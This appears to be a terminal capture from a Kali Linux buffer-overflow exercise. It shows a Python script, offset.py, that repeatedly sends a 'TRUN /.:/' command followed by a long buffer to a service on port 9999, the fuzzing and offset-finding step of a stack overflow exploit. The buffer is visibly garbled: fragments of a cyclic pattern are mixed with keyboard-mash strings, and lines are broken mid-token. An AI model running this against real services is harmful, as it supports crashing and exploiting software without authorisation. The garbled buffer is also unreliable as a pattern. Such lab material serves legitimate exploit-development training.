 ┌──(kali㉿kali)-[~]
└─$ cat offset.py
import sys
import socket

buffer = "o7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs
2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0D
e1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9
Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp
8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dvhrhtetr3Dv4Dv5Dv6Dv7Dv8qazwesdxwqrfasxdsgxsgdsdcxdscsd1234rfg1aq2sw3def
RTYYETRYYYFGDHGFDHFGHGFHTREYYTRHGGFDDGFHHFGHRETYERTYHGGHFDFGHHGHDTRREHTHo7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1
Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy
0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8D
j9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7
s6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8qazwesdxwqrfasxdsg
5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3C
x4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2
8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8DDk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1

while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("192.168.56.1", 9999))
        s.send((b"TRUN /.:/" + buffer.encode()))
        s.close()
    except Exception as error:
        print(error)
        sys.exit()